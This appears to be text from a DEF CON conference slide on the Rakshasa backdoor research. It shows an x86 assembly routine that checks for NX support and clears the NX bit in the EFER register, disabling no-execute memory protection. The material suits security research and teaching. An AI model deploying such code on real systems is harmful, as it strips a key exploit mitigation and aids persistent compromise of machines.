 Rakshasa : removing the NX bit (2/2)
; Disable NX bit (if supported)
mov eax,0x80000000 ; get higher function supported by eax
cpuid ; need amd K6 or better (anything >= 1997... should be ok)
cmp eax,0x80000001
jb not_supported ; need at least function 0x80000001
mov eax,0x80000001 ; get Processor Info and Feature Bits
cpuid
bt edx,20 ; NX bit is supported ?
jnc not_supported
mov ecx, 0xc0000080 ; extended feature register (EFER)
rdmsr ; read MSR
btr eax, 11 ; disable NX (EFER_NX) // btr = bit test and reset
wrmsr ; write MSR
not_supported:
XX
DEF CON